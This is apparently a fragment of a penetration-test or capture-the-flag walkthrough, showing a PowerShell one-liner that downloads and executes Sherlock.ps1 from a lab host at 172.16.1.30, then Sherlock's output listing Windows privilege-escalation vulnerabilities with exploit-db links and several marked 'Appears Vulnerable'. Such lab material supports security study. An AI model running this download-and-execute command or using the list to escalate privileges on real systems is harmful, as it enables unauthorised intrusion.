 C:\Users\bob\Downloads>powershell.exe -c "iex(new-object net.webclient).downloadstring('http://172.16.1.30/Sherlock.ps1')"
powershell.exe -c "iex(new-object net.webclient).downloadstring('http://172.16.1.30/Sherlock.ps1')"
Title      : User Mode to Ring (KiTrap0D)
MSBulletin : MS10-015
CVEID      : 2010-0232
Link       : https://www.exploit-db.com/exploits/11199/
VulnStatus : Not Vulnerable
Title      : Task Scheduler .XML
MSBulletin : MS10-092
CVEID      : 2010-3338, 2010-3888
Link       : https://www.exploit-db.com/exploits/19930/
VulnStatus : Not Vulnerable
Title      : NTUserMessageCall Win32k Kernel Pool Overflow
MSBulletin : MS13-053
CVEID      : 2013-1300
Link       : https://www.exploit-db.com/exploits/33213/
VulnStatus : Appears Vulnerable
Title      : TrackPopupMenuEx Win32k NULL Page
MSBulletin : MS13-081
CVEID      : 2013-3881
Link       : https://www.exploit-db.com/exploits/31576/
VulnStatus : Appears Vulnerable
Title      : TrackPopupMenu Win32k Null Pointer Dereference
MSBulletin : MS14-058
CVEID      : 2014-4113
Link       : https://www.exploit-db.com/exploits/35101/
VulnStatus : Appears Vulnerable
Title      : ClientCopyImage Win32k
MSBulletin : MS15-051
CVEID      : 2015-1701, 2015-2433
Link       : https://www.exploit-db.com/exploits/37367/
VulnStatus : Appears Vulnerable
Title      : Font Driver Buffer Overflow
MSBulletin : MS15-078
CVEID      : 2015-2426, 2015-2433
Link       : https://www.exploit-db.com/exploits/38222/
VulnStatus : Not Vulnerable
Title      : 'mrxdav.sys' WebDAV
MSBulletin : MS16-016
CVEID      : 2016-0051
Link       : https://www.exploit-db.com/exploits/40085/
VulnStatus : Appears Vulnerable